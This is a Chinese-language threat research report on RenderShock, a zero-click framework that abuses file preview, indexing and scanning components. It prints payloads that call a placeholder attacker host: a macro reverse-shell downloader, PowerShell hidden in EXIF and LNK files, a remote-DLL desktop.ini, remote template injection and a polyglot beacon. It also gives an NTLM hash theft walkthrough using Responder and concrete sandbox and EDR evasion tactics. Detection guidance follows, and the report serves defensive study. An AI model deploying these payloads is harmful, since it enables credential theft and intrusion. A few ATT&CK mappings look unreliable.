1. 簡介

數位環境不斷演變,為網路安全帶來新的挑戰。傳統攻擊向量通常依賴使用者互動,例如點擊 malicious links 或開啟受感染的附件。然而,一類更隱秘的威脅攻擊被動執行面,在背景中由受信任的系統組件處理不受信任的檔案,而無需明確的使用者動作。本報告深入探討 RenderShock,一個武器化這些檔案預覽管道的框架,實現零點擊入侵,並突顯現代安全態勢中的關鍵漏洞 [1]。

RenderShock 利用檔案預覽處理器、metadata 處理器和內容索引器中的固有信任。這些組件為了方便和效率而設計,卻無意中為攻擊者創造了觸發 malicious payloads 的機會。本研究報告將探討 RenderShock 背後的技術機制,分析其 Attack kill chain,檢視各種 payload 示例,討論檢測規避策略,並提供增強網路安全韌性的建議,以對抗此類先進威脅。

2. RenderShock 攻擊面 (Attack Surface)

RenderShock 利用作業系統和常見應用程式中的多種被動執行面。這些面通常設計用於提升使用者體驗,提供快速預覽或索引內容,但無意中成為無聲入侵的向量。主要攻擊面包括:

2.1 檔案預覽子系統

作業系統整合了預覽面板,當使用者在檔案管理器中選擇或懸停於檔案上時,自動預覽檔案內容。這些預覽器在記憶體中處理檔案內容,通常呼叫已註冊的預覽處理器。關鍵示例包括:

- Windows 檔案總管預覽面板: 能處理多種檔案類型,如 DOCX、XLSX、PDF、RTF、圖像和媒體檔案。只需選擇檔案即可觸發預覽解析,無需明確開啟 [1]。

- macOS Quick Look: 使用內部繪制引擎提供即時檔案預覽。即使在 Finder 或 Spotlight 搜尋中,也可能無聲地進行預覽 [1]。

- Windows 中的 Office 預覽: 當使用者在 Outlook 或檔案總管中懸停或預覽 Office 檔案時,根據系統設定,可能會呼叫嵌入內容(如 macros、ActiveX controls、remote templates) [1]。

2.2 電子郵件客戶端與網頁郵件繪製器

電子郵件預覽面板設計用於以唯讀格式顯示附件或 inline 內容。然而,設定錯誤的系統仍可能執行嵌入的 scripts、繪製 ActiveX objects 或抓取遠端媒體,導致漏洞:

- Outlook: 繪製 RTF、HTML 和 DOC 附件。歷史上,漏洞如 CVE-2023-23397 已被利用,通過 Outlook 的繪製功能洩漏 NTLM hashes [1]。

- Thunderbird / Apple Mail: 這些客戶端也能在無明確使用者互動的情況下繪製嵌入的遠端內容或附件 [1]。

2.3 Metadata 索引器與內容解析器

檔案索引服務在背景中運行,掃描、提取和分類 metadata 及檔案內容。這些系統可能呼叫預覽處理器和 MIME 特定的解析邏輯,使其容易受到 RenderShock 攻擊:

- Windows 搜尋索引器: 利用 SearchProtocolHost 和 SearchFilterHost 等程序解析檔案並提取可搜尋的內容 [1]。

- macOS Spotlight: 為搜尋功能、標籤和智慧資料夾生成預覽並提取 metadata [1]。

2.4 防毒、DLP 和安全掃描引擎

防毒(AV)和資料外洩防護(DLP)產品會解壓並掃描檔案以尋找威脅,處理檔案 metadata、圖像標頭和 scripts。RenderShock 可利用這些程序:

- RenderShock 可將 payloads 插入 AV 模擬器執行或直譯的格式中 [1]。

- 嵌入在 .lnk、.hta 或啟用 macro 的 Office 檔案中的 payloads,可能在深度檔案掃描時執行 [1]。

2.5 雲端同步工具與網路檔案共享

雲端同步服務和網路檔案共享會自動下載並索引共享檔案,可能在連線的端點上觸發檔案繪制器、防毒掃描和 metadata 提取:

- OneDrive、Dropbox 和 Google Drive: 這些服務自動下載並索引共享檔案,可能激活 RenderShock payloads [1]。

- 放置在共享磁碟中的檔案可能被連線的端點被動解析 [1]。

2.6 GUI 基於信任的濫用

RenderShock 也針對自動解析檔案路徑、載入圖標或讀取本地化設定的圖形組件,導致漏洞:

- .LNK 檔案: 這些快捷檔案可從 UNC 路徑載入圖標。當使用者瀏覽包含 malicious .lnk 檔案的資料夾時,Windows 可能連結圖標路徑,可能洩漏 credentials [1]。

- desktop.ini 濫用: 涉及從遠端 DLL 載入客制化資料夾圖標 [1]。

- SVG 檔案: 可縮放向量圖形(SVG)檔案可能包含嵌入的 JavaScript,當繪制時可能觸發解析錯誤或 active content 執行 [1]。

- RTF 檔案: Rich Text Format(RTF)檔案可能包含 malicious fields(例如 INCLUDEPICTURE、clipboard injections),在預覽時執行 [1]。

- EXIF metadata: 圖像 metadata(EXIF)可被操控包含命令片段或易導致 crash 的欄位,導致攻擊 [1]。



3. RenderShock Attack Kill Chain

RenderShock 攻擊模型修改了傳統的 Cyber kill chain,以反映被動執行和系統觸發的入侵,而非使用者驅動的互動。攻擊進展分為幾個階段:

3.1 偵察

在此初始階段,攻擊者識別潛在的檔案攝取點(Ingestion points)並了解目標的安全態勢 [1]。

- 識別暴露的檔案攝取點,例如支援收件匣、人力資源表單、服務台入口或共享資料夾 [1]。

- 列舉可接受的檔案類型和安全堆疊行為,包括防毒供應商、預覽軟體和索引政策 [1]。

3.2 武器化

此階段涉及製作 malicious payload,設計用於攻擊被動繪制機制 [1]。

- 製作 malicious document、圖像或快捷方式,觸發被動解析或預覽 [1]。

-

嵌入觸發器,例如:

- 指向攻擊者 SMB 共享的 UNC 路徑以洩漏 NTLM [1]。

- 通過預覽面板觸發的 macros [1]。

- 針對 AV、Quick Look 或 Spotlight 的 malformed EXIF 或 metadata,導致 crash 或執行 [1]。

3.3 傳遞

製作的 malicious file 通過各種方式傳遞給目標,通常利用受信任的管道 [1]。

- 上傳檔案至共享雲端磁碟(例如 OneDrive、Dropbox) [1]。

- 上傳至公共票務系統(例如 Zendesk) [1]。

- 實體 USB 投遞(例如在大廳或展覽會) [1]。

3.4 攻擊(被動觸發)

這是 RenderShock 攻擊的核心,受害者的系統在無明確使用者互動的情況下處理檔案 [1]。

- 受害者的系統在無互動的情況下預覽、索引或掃描檔案 [1]。

-

觸發器包括:

- 檔案預覽引發執行 macro 或 PowerShell script [1]。

- SMB Request洩漏 NTLM hash [1]。

- 防毒掃描遭遇 poisoned EXIF data,導致 crashes 或 code execution [1]。

3.5 安裝

一旦被攻撃,攻擊者在被滲透系統上建立持久性 [1]。

- 可能通過預覽 macro 下載 Reverse shell payload [1]。

- 通過在自動啟動資料夾中放置 .desktop 或 .lnk 檔案,或設定 LaunchAgent 或排程任務來建立持久性 [1]。

3.6 命令與控制

攻擊者與被滲透系統保持通訊,以控制並竊取資料 [1]。

- 通過 HTTP、DNS 或 PowerShell 進行 beaconing 至遠端 C2 伺服器 [1]。

- 使用合法服務(例如 Dropbox API、GitHub)混合流量以規避檢測 [1]。

3.7 目標行動

最終階段涉及實現攻擊者的目標,例如資料竊取或網路內的橫向移動 [1]。

- 將捕獲的 credentials 轉發至橫向系統 [1]。

- 列舉網域/網路資產 [1]。

- 選擇性地破壞預覽/索引服務以阻礙檢測 [1]。

4. 示例 Payload Chains

RenderShock 利用多種複雜的 payload chains 實現其目標,通常利用常見檔案格式和系統功能。這些示例展示了 RenderShock 的零點擊理念,採用隱秘且較少記錄的攻擊技術 [1]。

4.1 PDF SMB Beacon(偵察/NTLM 洩漏)

此技術涉及在 PDF 檔案中嵌入 UNC 路徑,當檔案被預覽或開啟時觸發 SMB 認證請求。這可能導致 NTLM hash 洩漏,隨後可離線破解或用於橫向移動 [1]。

Payload 建構(Python with fpdf):

- from fpdf import FPDF

- pdf = FPDF()

- pdf.add_page()

- pdf.image(\'\\\\attacker\\image.jpg\', x=10, y=8)

- pdf.output(\'recon.pdf\')



監聽器(Responder):

sudo responder -I eth0 -wrf

此 Python 腳本創建一個試圖從遠端 SMB 共享載入圖像的 PDF。當受害者的系統嘗試解析遠端圖像路徑時,攻擊者機器上的 Responder 工具監聽並捕獲 NTLM 認證嘗試 [1]。

4.2 Excel Macro Reverse Shell

雖然 RenderShock 旨在採用無 macro 技術,但在設定錯誤的環境中,傳統的啟用 macro 的 Office 檔案仍可通過預覽被攻擊。此示例展示了一個簡單的 Excel macro,設計用於下載並執行 reverse shell [1]。

VBA Macro:

- Private Sub Workbook_Open()

- Shell "powershell -nop -w hidden -c IEX(New-Object Net.WebClient).DownloadString(\'http://attacker/shell\')", vbHide

- End Sub

此 VBA macro 嵌入在 Excel 檔案中,當開啟(或預覽時,若 macro 已啟用並設定為運行)時執行 PowerShell 命令。PowerShell 命令從攻擊者的伺服器下載並執行腳本,建立 reverse shell [1]。

4.3 LNK Payload 觸發 PowerShell

LNK(捷徑)檔案可被製作以執行任意命令。當這些檔案被預覽時,可在無直接使用者互動的情況下觸發動作 [1]。

LNK Target 示例:

Target:

cmd.exe /c powershell -nop -w hidden -e [Base64Payload]

此 LNK 檔案在系統處理(例如預覽)時,執行 Base64 編碼的隱藏 PowerShell 命令。這允許執行複雜的 payloads 而無需使用者明確點擊快捷方式 [1]。

4.4 desktop.ini Icon DLL Trigger

desktop.ini

檔案可被濫用,從遠端 DLL 載入客制化資料夾圖標。當瀏覽包含 malicious

desktop.ini

的目錄時,系統嘗試載入指定的 DLL,可能導致 code execution [1]。

desktop.ini 片段:

- [.ShellClassInfo] IconResource=\\\attacker\\icons\\malicious.dll,0

此設定指示系統在瀏覽資料夾時從攻擊者控制的遠端共享載入 DLL,提供一個隱秘的 payload 傳遞和執行方法 [1]。

4.5 JPEG Metadata Poisoning

圖像 metadata(特別是 EXIF data)可被操控以嵌入命令。當某些圖像處理工具或預覽處理器解析 malformed EXIF data 時,嵌入的命令可能被執行 [1]。

Exiftool 命令:

exiftool -Comment=\'powershell -nop -w hidden -c iex(iwr http://attacker/shell.ps1)\' image.jpg

此命令使用

exiftool

將 PowerShell 命令注入 JPEG 的註釋 metadata 中。當有漏洞的系統處理此圖像時,PowerShell 命令可能被觸發,導致 code execution [1]。

4.6 CHM 檔案用於雙重用途偵察與 NTLM 洩漏

編譯的 HTML 幫助(CHM)檔案可在嵌入的 HTML 中包含基於 UNC 的引用。當系統索引或預覽 CHM 檔案時,可能自動觸發 SMB 資源請求,導致 NTLM hash 洩漏 [1]。

Payload 概念(嵌入的 HTML):

<a href="\\\\attacker\\share\\file.html">Click here</a>

當包含此 HTML 片段的 CHM 檔案被預覽時,系統嘗試解析 UNC 路徑,導致背景 SMB 連線並可能向攻擊者洩漏 NTLMv2 hash [1]。

4.7 Office 檔案中的遠端模板注入(無 Macro)

RenderShock 可利用 .docx 檔案中的 WordprocessingML 指定外部模板。在某些設定中,外部模板在檔案預覽時被抓取,即使 macro 被禁用,也能繞過傳統的 macro 基礎檢測 [1]。

XML 片段(位於 word/_rels/settings.xml.rels):

<relationship id="rId1" target="http://attacker[.]com/malicious.dotx" type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"></relationship>

此 XML 片段嵌入在檔案的關係檔案中,指示 Office 抓取遠端模板。在預覽期間,Office 可能嘗試抓取此 malicious template,導致網路 metadata 竊取或觸發 malicious payload [1]。

4.8 Polyglot PNG + HTML Beacon

Polyglot 檔案被製作以同時在多種格式中有效。在此情況下,檔案同時是有效的 PNG 圖像和 HTML 檔案。某些索引引擎或爬蟲可能誤解 HTML 部分,觸發 script 執行 [1]。

建構(Bash):

cat clean.png > beacon.png echo \'<script>fetch("http://attacker/recon?host="+location.hostname)</script>\' >> beacon.png

當作為圖像查看時,它正常繪制。然而,若被誤解為 HTML(例如由搜尋爬蟲或 DLP 引擎),則觸發對攻擊者伺服器的 JavaScript 回呼(Callback),作為 beacon [1]。

4.9 RenderShock 概念驗證 - 通過 ZIP 中的 .lnk 被動 NTLM Hash 竊取

此概念驗證(PoC)展示了一種創意濫用 Windows 的檔案繪制行為,在不開啟檔案的情況下觸發外出認證。特製的 .lnk 檔案嵌入在 ZIP 檔案中,當在 Windows 檔案總管中預覽時,系統會靜默嘗試通過 SMB 檢索遠端圖標。此互動由系統驅動,而非使用者驅動 [1]。

攻擊者設定:

系統:Kali Linux(或任何 Linux 主機)

使用的工具:Responder - 用於攔截 NTLM 認證嘗試的代理 SMB 伺服器。

運行以下命令開始監聽:

sudo responder -I eth0

Responder 現在將監控端口 445 上的 SMB 認證請求 [1]。



Payload 創建 - 帶遠端圖標的 .lnk 檔案:

在 Windows 目標(或模擬受害者)上:

- 右鍵點擊桌面 → 新建 > 快捷方式

- 當提示輸入位置或任何合法本地二進制檔案時,輸入:

- 將快捷方式命名為無害名稱(例如 Q3-Financials.lnk)

- 右鍵點擊快捷方式 → 屬性

- 點擊更改圖標(見圖 4)

-

在圖標欄位中插入:示例:

\\\\icon.ico - 按確定 → 應用 → 關閉

C:\Windows\System32\calc.exe

此時,Windows 嘗試載入圖標並將靜默啟動與攻擊者的 SMB 連線 [1]。



傳遞方法:嵌入 .zip 檔案:

.lnk 檔案製作完成後:

- 右鍵點擊 .lnk → 傳送到 > 壓縮(ZIP)資料夾

- 可選擇將檔案重新命名為無害名稱,例如:

執行觸發:檔案總管中的 ZIP 預覽:

當目標使用者:

- 使用 Windows 檔案總管開啟 .zip 檔案

- 或啟用預覽面板(Alt+P)

- 一旦選擇或反白顯示檔案中的 .lnk 檔案,系統嘗試繪制圖標,解析遠端 UNC 路徑。即使檔案未被開啟或執行,也會發生這種情況 [1]。

在現實世界的網路釣魚或橫向移動中,這通常是第一階段 - 好奇心或意外預覽引發洩漏 [1]。

攻擊者結果:

如果網路連線成功且允許外出 SMB,Responder 會記錄認證嘗試:

[SMB] NTLMv2-SSP Client : 192.168.56.101

[SMB] NTLMv2-SSP Username: VICTIM-PC\\user

這是一個有效的 NTLMv2 Challenge-Response hash,可使用 hashcat 離線破解或用於 pass-the-hash 橫向移動。這在無 code execution、無警報且無需使用者雙擊快捷方式的情況下發生 [1]。

5. 影響評估

RenderShock 引入了廣泛的潛在後果,根據攻擊者的目標和 payload 的複雜性而有所不同。主要影響包括:

5.1 偵察與情報收集

RenderShock 使攻擊者能夠在無直接互動的情況下收集目標環境的關鍵情報 [1]。

- 使用者與主機列舉: 被動 beacons 可從 SMB 認證嘗試中收集使用者名稱、主機名稱和網域名稱 [1]。

- 作業系統 Fingerprinting: 預覽引擎和索引工具通常添加標頭或行為,可被 fingerprint 以確定作業系統版本 [1]。

- 網路映射: DNS 請求或 SMB 回呼揭示內部網路結構,包括命名慣例、子網路或網路閘道 [1]。

5.2 認證竊取與轉發

RenderShock 最顯著的影響之一是竊取和轉發 credentials 的能力 [1]。

- NTLMv2 收集: 從預覽內容(例如 PDF、LNK、DOCX)觸發 SMB 回呼,允許攻擊者捕獲 NTLMv2 Challenge-Response,可離線破解或轉發 [1]。

- Hash Relay 攻擊: 使用 NTLMRelayX 等工具可將 NTLM 認證轉發至其他內部服務,可能在不破解的情況下獲得存取 [1]。

5.3 遠端程式碼執行(RCE)

RenderShock 可導致遠端程式碼執行,為攻擊者提供對被滲透系統的控制 [1]。

- 基於預覽的 Macro 執行: 在設定錯誤的環境中,嵌入 macros 的 Office 檔案在預覽時可能被執行,導致 RCE [1]。

- LNK + PowerShell: Malicious LNKs 可觸發編碼的 PowerShell reverse shells [1]。

- desktop.ini DLL 載入: 當瀏覽目錄時,可能載入遠端託管的 DLL [1]。

除了 macros 和快捷方式執行外,RenderShock 還利用無 macro 技術,例如 Office 預覽中的遠端模板注入。通過在 WordprocessingML 中指定外部 DOTX 或 OLE 物件,攻擊者可在預覽繪制期間靜默載入遠端內容。此方法避免傳統的 macro 基礎檢測,若 Office 預覽設定不安全,可實現 code execution 或 authentication beacons [1]。

5.4 系統中斷與拒絕服務

RenderShock 攻擊還可能導致系統不穩定和拒絕服務 [1]。

- 索引引擎 Crashes: Malformed 檔案或 poisoned metadata 可導致 Spotlight 或 Windows 搜尋 crash [1]。

- 記憶體耗盡: 遞迴檔案或大型 malformed EXIF 欄位可能導致 RAM 耗盡,導致系統 crashes [1]。

5.5 持久性與橫向移動

RenderShock 促進了網路中的持久性和橫向移動 [1]。

- 基於設定的持久性: 在啟動路徑中放置 .desktop、LaunchAgent 或 autorun.inf 檔案 [1]。

- 通過共享資料夾的排程偵察: 共享資料夾中的 malicious files 可定期自動索引,實現長期 beaconing [1]。

6. 檢測規避策略

RenderShock 設計用於隱秘,採用多種技術在多個安全層面下規避檢測 [1]。

6.1 網路層規避

攻擊者利用網路級技術將 malicious traffic 與合法網路活動混合 [1]。

- 使用 TCP 445 上的 SMB beaconing,可能與允許的內部流量混合 [1]。

- 使用隱秘 DNS 隧道或短 TTL 記錄進行偵察 beacons(例如 hostname.domain.attacker[.]com) [1]。

- 基於時間的 beacons(例如僅在凌晨 2-4 點觸發)以避免觸發即時警報 [1]。

6.2 檔案格式混淆

使用混淆技術使掃描器困惑並增加檢測難度 [1]。

- 利用 polyglot 檔案(例如 PDF + ZIP)混淆掃描器 [1]。

- 將 payloads 編碼在 EXIF metadata 或 Office XML 部分中 [1]。

- 在 VBA 中使用 Chr() 或 Base64 + split() 分割 malicious macro 字串 [1]。

6.3 靜態分析中的簽名規避

RenderShock 避免傳統的靜態分析簽名 [1]。

- 避免傳統的惡意軟體指標(例如已知 IP/網域、calc.exe、cmd.exe 引用) [1]。

- 重新命名函數,隨機化 macro 變數,避免常見的 sandbox 陷阱(如短迴圈) [1]。

- 使用看起來無害的檔案模板,包括複製的標誌和合法字型 [1]。

6.4 針對 AV/EDR 的行為規避

攻擊者採用行為規避技術繞過防毒(AV)和端點檢測與回應(EDR)系統 [1]。

- 將 payloads 嵌入很少掃描的檔案部分(例如 Comments、DocumentProperties、EXIF MakerNotes) [1]。

- 通過未監控的程序路徑觸發(例如 explorer.exe SMB 呼叫、searchindexer.exe crash) [1]。

- 使用延遲的 PowerShell(Start-Sleep)或排程的 reverse shell 分階段執行 payload [1]。

6.5 Sandbox 與預覽繞過

RenderShock 包含邏輯以檢測並繞過 sandbox 環境和預覽機制 [1]。

- 插入邏輯檢查 sandbox(例如低磁碟空間、短運行時間) [1]。

- 使用環境感知的 payloads [1]。

- 除非主機名稱 ≠ sandbox、使用者 ≠ admin 等,否則不執行 [1]。

- 僅在網域名稱與目標組織相似時觸發 beacon [1]。

6.6 操作衛生

攻擊者保持良好的操作衛生以最小化足跡並避免檢測 [1]。

- 為 reverse shell 下載使用 TLS,並固定憑證或驗證 C2 fingerprints [1]。

- 每 48 小時使用 DGA 或 DDNS 輪換 beacon 網域和 C2 [1]。

- 在雲端儲存(例如私有 GitHub 儲存庫或 S3 儲存桶)預置 payloads [1]。

7. 檢測與監控考量

儘管 RenderShock 設計用於隱秘,防禦者仍可通過專注的監控識別行為異常。有效的檢測策略需要多層次方法,專注於程序、網路和檔案內容分析,並利用端點檢測與回應(EDR)以及 honeyfile/canary 使用 [1]。

7.1 程序監控

監控程序行為可揭示指示 RenderShock 攻擊的可疑活動 [1]。

-

監控

explorer.exe、winword.exe或searchindexer.exe等程序的異常活動,特別是當它們存取 UNC 路徑時 [1]。 - 使用 Sysmon 記錄 GUI 或索引組件的程序創建和網路存取 [1]。

7.2 網路監控

網路流量分析對於識別 RenderShock payloads 啟動的外出通訊至關重要 [1]。

- 識別來自檔案預覽程序的 SMB、DNS 或 HTTP 請求至未知網域或外部 IP [1]。

- 將這些外出請求與近期檔案事件(例如接收的電子郵件、同步的檔案)關聯 [1]。

7.3 檔案內容分析

分析檔案內容的異常有助於檢測混淆或 malicious payloads [1]。

- 標記具有隱藏 macros、過多 EXIF metadata 或模糊 MIME 結構的檔案 [1]。

7.4 端點檢測與回應(Endpoint Detection and Response, EDR)

EDR 解決方案可被調整以檢測和回應與 RenderShock 相關的活動 [1]。

-

調整 EDR 規則以警告:

- 檔案總管產生網路請求 [1]。

- Office 應用程式在檔案開啟或預覽時存取外部資源 [1]。

- 由 GUI 程序觸發的 PowerShell、cmd 或 mshta 執行 [1]。

-

監控跨程序網路呼叫:調查來自預覽相關程序(例如

explorer.exe、searchfilterhost.exe、quicklookd)而非典型瀏覽器或電子郵件客戶端的 SMB 請求、HTTP 連線或 DNS 查詢 [1]。

7.5 Honeyfile 與 Canary 使用

部署 honeyfiles 和 canaries 有助於檢測被滲透系統的掃描和預覽行為 [1]。

- 在網路共享中部署帶有嵌入 beacon URLs 的誘捕檔案或 LNK 檔案 [1]。

- 監控 beacon 回調以檢測被滲透系統的掃描和預覽行為 [1]。

8. 現實世界的關聯與先例

RenderShock 建立在現實世界的攻擊者行為和攻擊之上,驗證了零點擊被動 payloads 的可行性和風險。雖然 RenderShock 框架將這些技術泛化和擴展,但多個 APT 活動和紅隊行動已實踐展示了此方法的組件 [1]。

| Threat Actor / 事件 | 使用的技術 | 與 RenderShock 的對齊 |

|---|---|---|

| APT28 (Forest Blizzard) | 使用帶有 UNC 路徑的提醒(CVE-2023-23397)在無使用者點擊的情況下洩漏 NTLM hashes。 | 基於 UNC 的被動檔案繪制 NTLM 洩漏。 |

| APT 團體(未公開) | 在 ZIP 中使用 .library-ms 檔案在檔案總管預覽時觸發 NTLM beacons(CVE-2025-24054)。 | 驗證 RenderShock 的 LNK/快捷方式 SMB beacon 策略。 |

| 針對烏克蘭的網路釣魚(CVE-2024-43451) | .url 檔案僅在預覽或懸停時觸發 credential 洩漏。 | 證明被動預覽可導致強制認證。 |

| Darktrace 紅隊觀察 | 網路共享上的 .scf 檔案通過檔案總管中的圖標載入觸發 NTLM beacons。 | 確認 RenderShock 的 desktop.ini 和 .lnk 邏輯。 |

| Check Point/Triskele (CVE-2025-30386) | Office 預覽面板漏洞在未開啟檔案的情況下導致 RCE。 | 反映 RenderShock 的 Office 預覽基礎執行使用。 |

| macOS Quick Look 漏洞(CVE-2024-44236) | 帶有 ICC/EXIF 的特製圖像觸發預覽 crashes 或 code execution。 | 驗證 metadata poisoning 和圖像觸發 payloads 的概念。 |

| AV 引擎濫用(CVE-2017-8541) | 惡意軟體在 AV 掃描期間執行(無需開啟檔案)。 | 強化 RenderShock 使用 AV/DLP 掃描作為觸發向量的做法。 |

9. MITRE ATT&CK 框架對齊

RenderShock 技術與多個 MITRE ATT&CK 技術對齊,特別是在初始存取、執行、持久性和防禦規避策略中。此框架提供了一個標準化的方式來分類和理解攻擊。下表將 RenderShock 的核心技術映射到相關的 MITRE ATT&CK ID [1]。

| 技術 | MITRE ATT&CK ID |

|---|---|

| UNC Path Traversal | T1202 |

| Macro Execution | T1204.002 |

| EXIF Metadata Poisoning | T1564.001 |

| LNK File Abuse | T1564.004 |

| CHM File Abuse | T1218.001 |

| Remote Template Injection | T1221 |

| Polyglot Files | T1036.005 |

| SMB Beaconing | T1090.003 |

| DNS Tunneling | T1572 |

| Scheduled Task/Job | T1053.005 |

| DLL Side-Loading | T1574.001 |

10. 結論

RenderShock 代表了攻擊方法的重要演進,超越傳統的使用者驅動互動,利用被動執行面。該框架突顯了組織重新評估其安全態勢的關鍵需求,專注於檔案預覽管道中常被忽視的漏洞。通過了解 RenderShock 的機制,防禦者可實施更強大的檢測和預防策略,從被動回應轉向對抗零點擊漏洞的主動防禦。對Attack Kill Chain 階段、示例 payloads 和規避技術的詳細分析,為在日益複雜的威脅環境中增強網路安全韌性提供了全面指南 [1]。